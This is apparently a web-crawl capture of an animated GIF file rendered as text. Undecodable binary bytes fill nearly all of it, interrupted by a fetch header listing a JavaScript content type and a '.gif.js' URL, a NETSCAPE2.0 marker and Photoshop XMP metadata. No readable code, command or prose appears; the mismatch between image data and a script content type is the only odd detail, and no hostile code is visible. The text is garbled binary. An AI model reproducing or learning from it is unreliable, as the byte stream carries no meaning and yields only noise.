ngA�`J�d�a&�����f=���I@ &X��?y�	�uA�y��}i��ϗT6g#��5��	���'���c�?,��"W	x����&��ꪩ��"�y���*�&8��yby����*��^�����u�b�0��`H�3����G�?G�Sâ&�`U�ӭ�z۪E6�`�y��	!����*�?-4��?"0ˁ+i�����?>���,�p��Z�p��B�7|����ܫ�?{kr�&;|���r�E �$gF\ Ns	������?��:_����?!���>3�s����E;W-��;g�(�5���4�m��h�p�e�<5j�`��� `vsTv�R���?.4B���0�ht�23������D�?�W��?>4� �d� �#r���"��-�x.L~]��^��
F���� �Yd��a�?F��E���^|Z������O/�Gz|s^�Bs��2��Ç9����@܎�C������'�b�'>� �c����0B/ p���Bn��'�=�}B{	��x�5�x͹����������O``�`9CN��B h!�zq�i�nY���A��-��u��B6����.����~��0�	 ��"&J�.���&2Rhb�фE�8�"ZČCcN=�EL�A[�@��0�BLT d�@i�6*r�R�"+��
�c�D��|j��3&Ґ��D-6rM(r����.2�P��#��"1���R�|��Hɾ�C���!1 �Q�����%?"�6�A�\鑱@��%�.}T �!�/��l��@eF���@�;;�+52���2n�,4�NX$�	�GX�����P�?X֞u�G�J��@r5� �!4��q��B��E>?U�El���,
0���#m��+�q�T=-X,���hX� 6-H�蠄�<�8m��#�I�?��/�z'���G���/�3�x�чhE@X!��S����.2��g#``O�`D!_n˗z��B���Zfd"(�89rgym�Q����iQ/r�?d����O7�ε���:9h�<J�?ꀑ@R�#2HB)��$���I���E���N5��n1� 1�Iiҭ��\&�(���?n�V�B�P!��K-j<�mN���;������y������J��ho�^�9���$�
ً@(�կ4�'�8)��J�Z%+Y��9c���8$�B��"A��m-B�?q�To��_E�WyJ1���� Tk��jNL���]*�Ӆ\&T�h�;6�	���s�{����1��KRp�%��bj������hZRX$f�<9l���g1��I����
;B���-����R������l�΀��f��ș�Z��~/�����n>�7�`gp@��Ԛ �N�Ѐ�����aS;BqC 7�� x��F�J9E!@�l����s��u�>�k���t�ƨ�k�q֝6[��ƶ�Lb���.���!by�C]�"��qOr��G�Q��vv��� ns{!H���2V�� |�c��N��������W�34��x�ʄ=�mO����/OQ��f�s(�����^�=j��1M��
�n�@�ʷ����O{��DsDЩ��S$�5,�f/`b�iTc�.��D��-�#?�uZr@�O�z�����Y�^��Ƨ7'������`�B �	 ���}�:��E2 ����G��T.jS<���uJPxD��G�?��ߏ����� �x,�K���)��c����'y�攀���d9�DZR�
�|��~7b��w�9U�ԫ~�pNs*�����������IEzS��P�F8o��aD��g�,�Nl���}slq��#���9����Ԃ���m�90B�T?G��@B���g���!��$ T�Q���X���rd;�
��I�m�v;���p���u�����"�X	 q1S/�f`c�aQ� 
 �!
�P�R8�TX� !� � ,    d d  � �	H����*\Ȱ�Ç#J���ŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A��ɳ�ŝ>��*�hK�F����iJ�N�n�*��O�V�j���)׮J��5*v�вf}�M�s-[�n��*�+ݺa��%�w�پ~��v0a�����/�ƂC.,y2�ʖ�˜3.g��?s-zk��%I���z��֫a��]��h۟qs֝��eߓ�Cޘ�b��&��ġ�6���:�)�
�A����Bn�'�(@�|��~�zd&G3�OISGW��	Dp�آF��ԉ��E�����t�	nЂ�.��� wa�G%$��x�R s���_D��{fD`�T�] F��2ʀ��c���WÍ<���""�1J!�P���ȣ����D�"f���(�E<���"����R(�c�f����c�{+�F�0�?Vҷc�8��~�iј�����
��?|��h��F���c�����?�gF�;ĉQL�d��#������@ ��ꀍR�J�E��@�8����*�RXt���&�����,+���~���Z_v�ԑe�7zYc�&���&l�g ��.�6��&��c�lʁ�����E�|y�]`���O&4�E�ih��6l���c�?�V��?�n����H/���$�(��%���D�E��??�GˎGl�� A�ol<�St|*�EQ����X�|��A\��J�-�?������2�IR�]�J0���{���4S���!���G0����$n鍃����c�,�3˔�e��?\Yǎ��i�4�p���`�ލ[ �P��_�:���^��x�rJ
��^`eiؘ��C����0��#�w�7����.~�ճ^}��Ӱ�?��6D'�?�<:��h"��ϿE��"��� �@�

�/ ���"�|�3`���� ���6��	O�����2b?<�a�3B/ `�ᆽ������P�FX���"yAv5�`�H����C���� �]X1~Ly@(n��%!�5l���"���s��O �>��m�9��"�����(�2���B�� �q}l2���K\$D��vv�La����?j L`����5���a #���)7B�$Y�|%���2|��8���u�#��:2`�
`��4&&��RV�F�Ԥ'1Pi.3�>0�&�QO*Ә��H2����@�F�7�_n�~�(fD��P��X%�0���J��%��E`O����x&B+�ϐ�h�#T�E�`�vzDy�@�����R���@ *E#�x#��dJ5R���4$�{�/;r�JD��"0G��QL�G~�8 5�@n��Eh�5`H/�K;b m��}|��I幨�k�?6���HA����#���Hv ����6�@4`��� x�������`a�L�M���?Fa�3��G-� [{��-�t8b�Fv s���ĈD%�΍� x؃X���!JP^*��T�(���ƘjۦK�	$�@mj9�v 	Ԙ��^�%�7���j;��Z���x�k\)�	���2���^^Ľ��H.�B��F����+�6L��G��+�X���گE6u�����%�"�k	qH"�a!�@ m���JW���zՋR�5�~'�I}�c�܍��y��O���n���tYD���."�?`X#C`}!!���d�����Y��eJq��t)8�a sq+��5b"۔~��M����=lk1�o��y���Bp4��yoK�T�Ge�]�v���l�n@84��8�I��d.Gz@ B�ɉ���2�7�	�XL�W�xP����|�H�nǴ2EZG���m��uĢ��GEGbx�,`�%���`⃞���:֥oz!��?v��WG��4�5�R���@�7����]r���le�`.@D�n�M-u���l������O�r[$w�� �QQTXq��1r'�C=Ǎ� �Q�F����?D�u�[�"��j����-G�/h��������-�X�T#���݃X���E}pê[���e(ū���8������@�듺�qC�%���D%��m#Jw.�	�:.�m\����4���8|����Fql��'HՐ�8{�.G�1�p�{�1��QŹ�PԫIx����(�a�Z�� %&TYJq��=9+�O�ޚ���?�w�Z�rQ� �@b�X=&���
l�FΜ=��I�Zs�ɤ=���������,)�YMM�����`���?;1\���z�J0 %�O�7 �T���O`#���� ����J�	Ł	���p	~�
pwq}�J���!52 ��4ZJR� �%c��J3.D�#9� H��ad1!������
�#;���{� `����f#0�<2	f��H��w'	2�<I 	�YQC&�
��0�S`�0�pwp{۱!�p���p��{��H���*5RW�ɀI �p6j��X$trt�d� �ʓ��������!ͱ��S�*��0u�S ����1	pP�@�Pb0��
{����H ��@
� 	� 
�`	�p���°v�
�@� :��=�J`�p8�!$��p�pH����`���B0`0t�P�i	� ����@ �"9�$Y�&� !� � ,    d d  � �	H����*\Ȱ�Ç#J���ŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A��ɳ�ŝ>��*�hK�F����iJ�N�n�*��O�V�j���)׮J��5*v�вf}�M�s-[�n��*�+ݺa��%�w�پ~��v0a�����/�ƂC.,y2�ʖ�˜3.g��?s-zk��%I���z��֫a��]��h۟qs֝��eߓ�Cޘ�b���X�y�BG1��hz����2�cQ�Qұ��o%�ěj��n{�"��[�=A��[�/���a�:�Y�J��zQ ��F(����OH��@�Ev�a�x�S�?x(�E+��ρH��XpQ�4zh#�rc�X�QL�X4����b ���P>)e{2�BsS����
ngA�`J�d�a&�����f=���I@ &X��?y�	�uA�y��}i��ϗT6g#��5��	���'���c�?,��"W	x����&��ꪩ��"�y���*�&8��yby����*��^�����u�b�0��`H�3����G�?G�Sâ&�`U�ӭ�z۪E6�`�y��	!����*�?-4��?"0ˁ+i�����?>���,�p��Z�p��B�7|����ܫ�?{kr�&;|���r�E �$gF\ Ns	������?��:_����?!���>3�s����E;W-��;g�(�5���4�m��h�p�e�<5j�`��� `vsTv�R���?.4B���0�ht�23������D�?�W��?>4� �d� �#r���"��-�x.L~]��^��
F���� �Yd��a�?F��E���^|Z������O/�Gz|s^�Bs��2��Ç9����@܎�C������'�b�'>� �c����0B/ p���Bn��'�=�}B{	��x�5�x͹����������O``�`9CN��B h!�zq�i�nY���A��-��u��B6����.����~��0�	 ��"&J�.���&2Rhb�фE�8�"ZČCcN=�EL�A[�@��0�BLT d�@i�6*r�R�"+��
�c�D��|j��3&Ґ��D-6rM(r����.2�P��#��"1���R�|��Hɾ�C���!1 �Q�����%?"�6�A�\鑱@��%�.}T �!�/��l��@eF���@�;;�+52���2n�,4�NX$�	�GX�����P�?X֞u�G�J��@r5� �!4��q��B��E>?U�El���,
0���#m��+�q�T=-X,���hX� 6-H�蠄�<�8m��#�I�?��/�z'���G���/�3�x�чhE@X!��S����.2��g#``O�`D!_n˗z��B���Zfd"(�89rgym�Q����iQ/r�?d����O7�ε���:9h�<J�?ꀑ@R�#2HB)��$���I���E���N5��n1� 1�Iiҭ��\&�(���?n�V�B�P!��K-j<�mN���;������y������J��ho�^�9���$�
ً@(�կ4�'�8)��J�Z%+Y��9c���8$�B��"A��m-B�?q�To��_E�WyJ1���� Tk��jNL���]*�Ӆ\&T�h�;6�	���s�{����1��KRp�%��bj������hZRX$f�<9l���g1��I����
;B���-����R������l�΀��f��ș�Z��~/�����n>�7�`gp@��Ԛ �N�Ѐ�����aS;BqC 7�� x��F�J9E!@�l����s��u�>�k���t�ƨ�k�q֝6[��ƶ�Lb���.���!by�C]�"��qOr��G�Q��vv��� ns{!H���2V�� |�c��N��������W�34��x�ʄ=�mO����/OQ��f�s(�����^�=j��1M��
�n�@�ʷ����O{��DsDЩ��S$�5,�f/`b�iTc�.��D��-�#?�uZr@�O�z�����Y�^��Ƨ7'������`�B �	 ���}�:��E2 ����G��T.jS<���uJPxD��G�?��ߏ����� �x,�K���)��c����'y�攀���d9�DZR�
�|��~7b��w�9U�ԫ~�pNs*�����������IEzS��P�F8o��aD��g�,�Nl���}slq��#���9����Ԃ���m�90B�T?G��@B���g���!��$ T�Q���X���rd;�
��I�m�v;���p���u�����"�X	 q1S/�f`c�aQ� 
 �!
�P�R8�TX� ;

--- FILE ---
content_type: application/javascript
request_url: https://ku2.mk3.svbcxzwe.com/96x961213.gif.js
body_size: 30989
content:
GIF89a` ` �� ������������v������3[�� r�����ͳm5��F������Ei�ʧUZ�����V�����Z'������Uv���R�5�����O�����V�f���� ��Я(WYW����������%��J�����'��j����K�*b���� h�����y�ݥ��������l���y�������Wld�܏Ș4���\j���k6��"I�,V��� x������ǍY����������Z�ܫ�w������ɂ	 }�������#כ������ؖ
�����O���5��d������>�q��9`�>d�������d{� ������'��!���Oo�Ș�T0s���������8i��ֳ����Ҋ	�7[v���V�-���Et�����;���$N ��>��v��������������������R�}3 U�s���|:��7�<b�������� ������Mo������@��������������ֿ;�������ͩ���}� j�r����4�5b����ҁ}>�1�� }��; s��ᾐ��\7w�z��������i�ː������E����ĕ��Ϗ�@i,CI~��Wn��� x�"�����c��������'���z������������5R�<a�0j�@g�������������`����������v�`���Bl�Vxj��
������R��[{ч�4���>]���� ������b�F���p�ɿ����&P�<^Ԡ+������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:0665e783-cfeb-1d4d-85f1-eb93fdecb1f2" xmpMM:DocumentID="xmp.did:CF347FEDD4CC11F0AC6AEDFB641845DD" xmpMM:InstanceID="xmp.iid:CF347FECD4CC11F0AC6AEDFB641845DD" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:81de7cdd-2187-ea4c-80b6-c38a29e4cce3" stRef:documentID="adobe:docid:photoshop:750632d4-67ee-5944-9c62-6ac6aa9a7247"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�	
 � ,    ` `  � �	8�4g��p	�Ç!�!H��ŋ3j�hɃ3�lAr$�I��l\ɲ��jl���-N�QH�9	q�˟@��y鈍oO)�a��N��|�J��P�F%U�I��V�J��3x�TH%jj�i
��زx��uxƌ�8[���#@	5F>�����-@����5��Gm�S4��^�$r3���S"$#O�өa'ƣs[�ۙ����x�n5���b �m��+�=�Fj�k<�P���vv����@�G�PS#�Ng ��"�]��y���x���j���	(�uH�VCY�4�`��QtI��a�aPs�طSV��Ԝ�(�B8!D8�\4�O8�{\$"Yv�� $1d�A1�R�7{����G�f<!� [pqFCA�	Ԡ��Ӽ�B/|qC����L�5��|�`@C�hY�vD!����bv�Jz�!_����w����;���'b@0M+Y�R�%1ܠE
���CX
A�;�4$N�LYT�Q����]d1�P1*����N�(��{���R@Q�	�`�Y�C�$Y^D�d��N {�A��X`BkL[��DBM
�� l�����":H��|�aD�P��hP�I"9���� E�VamDx��&E)��T"��TaR�l����9�FW�	���0�At� 7�$���ȯ���hO,�U, ���,P��L1�hH�(�Tq�k�`IR� �Ut��$�������	�-K�@?P@�Oǌ D8����J��!J�7t���B!�_(0����gX)�	�|c�b 1��海߈����x@p��B@D89+�7��Ӈ�1|�JQ�-���t!E%�`�E��C��Io�!hQE%tG��@Dj|.~t'|��k���v@5���nH>���L <�JM��� �.�@]0(�)�܈�z�@ `�iAB��`nԠ� �&0���A��P4� ��@�-�ỡn�N�����0XCX D�<<��#!�S4Q7O�����]17����U����T���؏VL��ht�#�D� X�'��M�!��B+.�4�*�8Ő	/YpP�&0�	6��La��%�Bj$#���'���%���-ր��!e�.��p��?�5" 4����,�p|�/�*l��`��׬&JQB�%)��bHN#h��Fȇ?�ɒ^P!�$�'	b��X��@>{��΍P��������E
7�� �'8��I~�e��R��r|B �h�78C�q��AΌ��z�	�0�4 o�z�)R���:��`5`�h����@0v��">��&HA
N�!����Ip���I�
��	�`���
����. @��� ����@�0� � @ (Ђx�	p���4�����*Yx�)� ��4(� ���\� 	0�Bk���
	�@�J�g�\�+hA�XcX�p-`Xc\c��]�&Є� V��se U'� h|��P�	-8�
�
�� �����V��(@j���X� ��

q�+��h"������+`@0��_�h+wC��$� Hm��Za ��"ZР �� �E�Zw� U -��/�Ѡ`� p."(������0Ə	�o0�M�� ���O��j��a���$�Fdc+X� 5��e  	�]�
cD<��� 5�p�v  C���H7  h�����2h��J|��.0����	  ��  �A��t0�X�& ��8��Ն�h�$]XjP������nִ�.h�aź��9���' +�V�& �[� �0���Xa�p��Q�� ���@!� �6���@r@�$@�nt8P�~�	s6"�A�$(�Nج�/���6��p@!V��V{�h����0�`�c	! �x���%D�-�0F ��S�[���g�_����D �D � ��&`� �-�u v� ��	�2��^��q:ޤC9.x�O0U{� �����G\u ����9��8> lPc�n�v��x��x6V��<t��A���x�p�zN1��pn�5�1VO��x����ݓ��=�Av(}�\�]5p�fȽ�m`!������s��qh ���@`ޛh�TC$a��>X��%���Ȍ�;�/���EC�8q2�wt� �G�pt��h��o�A`CN���q	 �'�p��G�	��a �����%؀�� ATv�p��x�8���uP"hj�ͱԠ�gBP�2
8�%\���#6p�����8�C(v/�!}"U���K��hp" %��H�	6� p��	��OR���Av�~H�fp � '��Dx�@<ohP�R�'�''&����+v0�'� �h ���! ���ON�q�� 8���8`�wq�����SU!���~��	��' ��-!�8��g�6 �P�V�$�P�wFȅ���'�� ���A{���{�wh��Y.�h�"���`�A���	�8�h� 6�(L��'�H(hq�hJ�z��G}��wVx��5@i��^��� �( ��$��0� B8� G�' F�㰊G#��"i��}P�`�'���*�5@�P�0
%!�_!"a�7�q"�����~K� &)�#��1�����x������!
�O0'���Az$!B����f�%[��~�
A<B8�oX�\�z��+��w�� �`��T`'PhИ�Ɍ�A
 ��
�Ҙ���q�0�� ��	5���X�5a��������  ױ� 
�ɛ�YT�&� �P��w�� �Έ��	�9���I���4��y�G!��&R>E<�A���	!�� �U�U!�!l9E�I��O �:�Z�z���
��ڠ�� !�	
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF@�J��fh�QH��yR#Ã�SÊU���Ԑ
��DM�?L!
K7����(��%\�?�Pc��a��u��c�$̨9Q	�p�F9m(Q�g�'g0��;%B�1��D�;�v�����۶?k�ҸS�o��E���5�@3�7�{N�Rpj��p�/f8�F��j<����q9T :�Z�b�bĀ0R1ަd�x��jj`Gf �`�8[���r��5����4_���_@�-���Dg��Hwj���	(��g��C�� 9� A�\�Bfq��x��@�T@����	��`z2��)b�0!���/X"0A,�ߐ���m8�����Ea��	�D L���0�@5d�s�; �q�O�"�\��P'rF�b�x��Q	0�!���A5T�_L������`���څJӼQE0�`RXPI�����h2dCg���/9���5zt�e+UX`��s[E(���",,�CA�;��k�T�xS�;v���&,��	�@@
RHB
�k�(����S	D/L�A�E%����U�1��BtI�8,]�. ]vkAǀjAT!�p��CM���uI\�X�!E1�z��h�(|�����r]v��O�]t�D� �}�L�I�(�����P�`I���Qc��Qܟ�@M$�WE���P��3�;��QÎ�7���C��7�D�����~�DA�]���Z, *$: Y�C!}�N|@��`!F0X�4ߜ�;�	�7@13xd!��f
D��W?�'j�p�1|����u����d�2��ڿGs�T�� ����:z�C*a�c����0&*Q��Ɔ�>�j:��,X(M,"����oE�Q�	�Q ����`��X���	Q�@P�26�qp�C:��nP,���A�`(���3��x6���d��8"a<_
AGј�=�#���"@A:�	z U9f�bPC~�O��мzk(@d"�=Tb�X �5��� �j^�:Uu21԰CL�=��aOԘ�)��\p,�1����1K�h"��ъi��=��8��+1� s����q�2�Q�5�a�a�4�7�.lN���87���w �9����1�%J��1�bs�@8�6��(�7��ZK�a��!Ă����@�������C�xF2��$��;�	Nun����I5R�<���$�8Y
�p�s�I�r��zԣ�ĀRK�H��� jFR�������>L!S�G#B �^����H�#�	M�t��k\�MP��z�mX�v,"�f���G�����&W�Ε�I�P��j`�6���'*�M��>��u0�N�"��F&PY,a	���&�aX�蕳�1�@�lD�'��P ���7��_\�x.t�\��d ���&P#��Z@�P���5�2\ ��B#l �7��@�4 
$@�vE�J�1 
$a2H�.p���h�dЂ$ �V` 5� +\8ư�5�!�	��
W @6��P �( �@c+$��� 5�� ����Aj\ H��y�� �8@ �`��.��+� �r �̀��I�@(&���h� �4! *p�g��@������ �6 �� B��Xa�U	s/�f_$ ;H "R;�+�8�a�@��F���XP�Y^��qL0`���
V@�]#���0����.���0� ���;`K�9	`t�!��� �,6R̀$c����4�W�.\�\���V��� ؁m8Ђ��M�mr�_���	 h���m�k�a�^���+H8`m�e_tYԘ� @����B�ǅH�z���f��Hu
��P�`(@�{�z׽&���j ��`h6�!md	_���
Q��  X���\D8�X��VP @;�`@�F��+@�ߞ��<ec�0( �mW;�;�.t��t_P@ǥ &��&���d  ���	�z��` <��S�ш���ш����o#��0�6;@�
r#i_ پн�m��� xcȹmpi۸ n���� �<��:������E�4�� +`��m�/�;����Z@���6�����k a{�|���M ���p�'z	�c�z0e��*0n��	�|B� 2��&z��_L�T`S�U,`*�{ 9/X �,,�nd@
)�>�>Cd N�9�;�k���`G0 ��^ O�s�3�P�Gx���[-Qְa8�K �@,�,��\�`���WK�����	��[�E�@T�,`
�����[�`��?�����0j�, v0 �X��(O�P6@[�BP�('@z���@P�vq0
��p5E���ߐ
%%i��h� ��(�_��`
���8��H=��� ��j�G��` g�(v��` �� ��( ,����P�)�� M��fp�f ` Fa
���a��h�(��V8p	1
P���Q #q	f  /R�!+-" ���8����  \�����8��q	�q' �6p��h �.��a�p `'�h`��2
�	G���([�	Г�a��.�p���Fb ��8�0%��ђ'PP�j �4	���)P�)� <�M�+� G` ��G�	v���Ԁ�Q߰ ���!+^� ���!����H�v����7�\�eS锌8p�M�\�!�fp�p����/q�6P��U9������yrI=6p�6`�8��i �`ș��&6` ��	�@��OPg�"��'�nvp�))6�k�� ��b��	,Q��r�"i��/hДh�� � �xhНԠ"ߘ������$L���`8��`���A���X��x	�i���Y�qb�v�N��!����`'0�h�5��Ti�6p�HPEy��DZ�`�݀�9`�xj`�p�Ԑ�j��0� ����+B`�f��`�f��v�x&)GPB��f��0�H�	)���39�A�v�ZKP����6�)�Z��.M��@M�j�\���p���W#�05��H@d���*�h�@���	�{.1�j�j�8`�ii�|��[�L	��jq q&� ���Ԁڨ5԰r5�LI) "��۪(')�i�,y������{�\��ꚮ�@XoH��Fi�j�R�x&����	�����wi�X�)��  [�0��U �k����̠+m�xHq��0�H�)��\ Vډvp�,�6+f�&, Y�舷!�A�%�L �[�@����%J������Y����PYW�A�R5�d[�f{�h��j��l۶u !�	
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF>�IJ���F!M�I����J�,��h��A�ЀjH��Q�����!��T�S��ک�@��=hFI�-�����#���U9�'H#��ꐥ̍��MA�ҎA��x0��D$ �Q崡D��Pi钅
!^�L5Q�U�x��#$�	���B�t�b����'ފ��0͒�Q��¼��3ny�)�7��3
5Gy�@\�Fy+Q��-�e��1�eĐ�U( N~ep5� � 5<�e/= NNT���D �A ����@p$��h�AG�� v����(�(cP�H�cRH!�0��bh!a!f$Eg���j���	(��g��C���T�sR@�F%&,ph%���
�h��D�T@�Z��	�Q%�~E����E0X`�	|,`�e��*�LJ�\H�O�9J�\`� ?��FX �E0���1b�P�e�PF%PÂ���q\j���g0�	�?=1�(LAD�J+E&� �{�HA5)p�OLIJň��`����$�)PT�C�Ѭ	�BQ�Z���`�7t�88���/��IU	� P�{��UT!��B���1�`��7�PBP��%G�\�!�Q��T�O1Ь���C?1N/D?t����SNW�^:w��:���1P�ūP�����PQ��t���QsB1zz�%e��%�0�#���PSh��Gtj��@7��GD^1����ܲȇ%����=1NPda�1:/�0�E]��&~�?$� ��Z��P@���D�Cr�=�f8�B!�U���� C%D��-�������b0-,���C?ʰ���hٟ��� Y �!���� �ˁ�	��0���P�B+t$�W�(
gy`��%0;�����1���H�e���@X6
L����R,�(U���)��@.���6�D�Q�$�AD>�S����;5�*__8�HG�|�� !�(���� O��Q
}Ђ�,0�2����|�����Y��>±�H�pԈ��dgA��(�'�łqD�x�*%��H����@��PJd/�X�-�5�!{� ,����[����J�L A=y���Q��RUT@�	�n~�UR8��HNhޢ��_�@�v�*8�Z���1���Ҟ����i�h�_�(kX@�\T⡏˂h�@�*�*���	,d��BB�΋zx(	�0��">��	�"�
�H�z����F �8mJp���@5BO}��<���U�D�b!Kx-�(��P�9D j�jK��	uak=�A��11L#Q`GBŪ�^P#|��^3T��A [��%�I���� �H�X#�`� �c�RT`ð*y8~�����&؀~@�O`V#)��K�Ⱦ4�,e?��[�����"`���D ���~Ԡn+B������8B�<"��T¡�.�%C�8�KGp<B��)Ha���"`�Є|�;ߑ��
�Մ)��߀���/�_N���؃&HA*x���)4@

[��&쉚f��ȁ7�pP# @i��4"^h��R�%6Y4�	/8�>�T| ����YX��EJ;
� !+���
�A�&$�N  \ 2� hN3�]P/�`�2@�
(�D�0H�`
� �PA�Q zV賡	�j\@�-8��M��V(D 
#��MD*`H�Ђ\�N��Ac\�8@!��$P��	0��)`�Q�� ����kc�� �h4p�H3����@h�IH��]�mQ�	��D�Y�L%����q c �VP�ɐ�H� ��w�S_`NhA5L\fXa 8@ ��`��8��� p��w��x��5 \ dB'�
 ��A P�^��"ZF `D8�� `\ �(@�o�n+\��Mx�T<2B'� 9ȷ1��� �đv6"�i2PcW8z�) �kx��@@!�|�+\C����]�|\�@��>lc\� W��``� 	׸  X��P`�w��]�!s�2��j�y�@��h� ���Y*�`$� P�pBx�፹ם� 9�����
I@Ġ��>`��X�ȓp� ��8 .�p�ȵ*j8�,@��W~2L��X��'/��c�԰��)��{�+�&V@��[�� �Ps `l�'V0 � ��}���T�	r9P|I� 6 �|��y�fI�m�i��l�f�V�� $�u- {�
-@gI0o~�-�`�ƀp	 `M�q*V OWwWiƐ�H ؐk@eԖT� 0x��\�y'�9fXw	�uAHt:F�r�ȂR��	�0 Fo�WJHwW @�G9� � 	P���d�rea
� 5'{RQ�js`�hS���0D�r�0h�hv{��0 �FT-�M�x{0��e_fh�gb2�	<8�-�[wuqwgZ��o[�n��WT@�h�H ` .��d �4�,�j+���p������y0��}]F^0r�8���!��{lpk�E
ؐ~�Xy)0WA� �����}c�T�N�	��	�0�@, ����}R�ie��@��`�K6 p��	��d�u��Đ
��i�R��0B����P��8[�����	��	T���R�`�h
Uy��0��?�@^�\!�  i��j) �6$��Pj9
p�k9
� ���8�8�H��I�H0 ��]�f`HPv�`{�Pq�6`��]��� �ј�ސak��pG`���G` ���PO@����ٚ��}iWH` �A6�!�FљUr�@ ��[��y��5�v% ` $��h���i`8���"z9
��g ���x�	�P���  ��N ���PJ�5P%f�BP� %`�"��9y�q� p�P�� ��	pqЗ����@�@��	ޠ0�y�'0�@���8q�T� p\0f���
?�4�y���	JО[p`  ��v�����H 0  �{�����@d#	���ɞ���	�8�hy�`\`Q�g`0��v@����0'�����jP%h����b
��EwY�Q����0ဢkʢ��	���Ao��p���␖������[p�ij@zz*!��g#'ʡ��g�	\�����Y����j� ��
�p ��" \P6p	�q�aB �	��O0�J`�� VjJ�	����� "F: �s��4�ٰG�t�+ʰ��h0�尞��m�fp`�
vU��yb",`W8��%�R}��.D�V�0q)�nY��)*��9��i��I�6V8pP� �	�"�ԀMA��� ��ˊw�H`�)���ڦ8��%Z
c ���C�f1�@��Ԑ�6  I��!��Uk"syg ��}�+j � 6�$�@�G X9������
���g�`3J�e6�g�8PQ"��ߐ ��-rY�q0
��$���'P%�V����:%oj�0i�+j�԰�k�0����f`
԰8�,
����JB�4���)���{��z	q���8��Дi�* �e���9����"�ٗ�$ Oʮ�вm�-��ɉ��[��	O�z	\�ߑ�h`"�8`e���{)٩����p��ݰ�ۚ���	U��+�J �R�9|њ1���IhК�!'��T\���	�ѭ`�5�p�	j  aܭISX, ��k���+f�I� f�$�Q��������4C���w6PjG�	F��RA;�\0g�d��R�$��������j����RQL�|��4�0^�����i��]�<˴\˶|� !�	
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF@�J��fh�QH��yR#Ã�SÊU���Ԑ
��DM�?L!
K7����(��%\�?�Pc��a��u��c�$̨9Q	�p�F9m(Q�g�'g0��;%B�1��D�;�v�����۶?k�ҸS�o��E���5�@3�7�{N�Rpj��p�/f8�F��j<����q9T :�Z�b�bĀ0R1ަd�x��jj`Gf �`�8[���r��5����4_���_@�-���Dg��Hwj���	(��g��C�� 9� A�\�Bfq��x��@�T@����	��`z2��)b�0!���/X"0A,�ߐ���m8�����Ea��	�D L���0�@5d�s�; �q�O�"�\��P'rF�b�x��Q	0�!���A5T�_L������`���څJӼQE0�`RXPI�����h2dCg���/9���5zt�e+UX`��s[E(���",,�CA�;��k�T�xS�;v���&,��	�@@
RHB
�k�(����S	D/L�A�E%����U�1��BtI�8,]�. ]vkAǀjAT!�p��CM���uI\�X�!E1�z��h�(|�����r]v��O�]t�D� �}�L�I�(�����P�`I���Qc��Qܟ�@M$�WE���P��3�;��QÎ�7���C��7�D�����~�DA�]���Z, *$: Y�C!}�N|@��`!F0X�4ߜ�;�	�7@13xd!��f
D��W?�'j�p�1|����u����d�2��ڿGs�T�� ����:z�C*a�c����0&*Q��Ɔ�>�j:��,X(M,"����oE�Q�	�Q ����`��X���	Q�@P�26�qp�C:��nP,���A�`(���3��x6���d��8"a<_
AGј�=�#���"@A:�	z U9f�bPC~�O��мzk(@d"�=Tb�X �5��� �j^�:Uu21԰CL�=��aOԘ�)��\p,�1����1K�h"��ъi��=��8��+1� s����q�2�Q�5�a�a�4�7�.lN���87���w �9����1�%J��1�bs�@8�6��(�7��ZK�a��!Ă����@�������C�xF2��$��;�	Nun����I5R�<���$�8Y
�p�s�I�r��zԣ�ĀRK�H��� jFR�������>L!S�G#B �^����H�#�	M�t��k\�MP��z�mX�v,"�f���G�����&W�Ε�I�P��j`�6���'*�M��>��u0�N�"��F&PY,a	���&�aX�蕳�1�@�lD�'��P ���7��_\�x.t�\��d ���&P#��Z@�P���5�2\ ��B#l �7��@�4 
$@�vE�J�1 
$a2H�.p���h�dЂ$ �V` 5� +\8ư�5�!�	��
W @6��P �( �@c+$��� 5�� ����Aj\ H��y�� �8@ �`��.��+� �r �̀��I�@(&���h� �4! *p�g��@������ �6 �� B��Xa�U	s/�f_$ ;H "R;�+�8�a�@��F���XP�Y^��qL0`���
V@�]#���0����.���0� ���;`K�9	`t�!��� �,6R̀$c����4�W�.\�\���V��� ؁m8Ђ��M�mr�_���	 h���m�k�a�^���+H8`m�e_tYԘ� @����B�ǅH�z���f��Hu
��P�`(@�{�z׽&���j ��`h6�!md	_���
Q��  X���\D8�X��VP @;�`@�F��+@�ߞ��<ec�0( �mW;�;�.t��t_P@ǥ &��&���d  ���	�z��` <��S�ш���ш����o#��0�6;@�
r#i_ پн�m��� xcȹmpi۸ n���� �<��:������E�4�� +`��m�/�;����Z@���6�����k a{�|���M ���p�'z	�c�z0e��*0n��	�|B� 2��&z��_L�T`S�U,`*�{ 9/X �,,�nd@
)�>�>Cd N�9�;�k���`G0 ��^ O�s�3�P�Gx���[-Qְa8�K �@,�,��\�`���WK�����	��[�E�@T�,`
�����[�`��?�����0j�, v0 �X��(O�P6@[�BP�('@z���@P�vq0
��p5E���ߐ
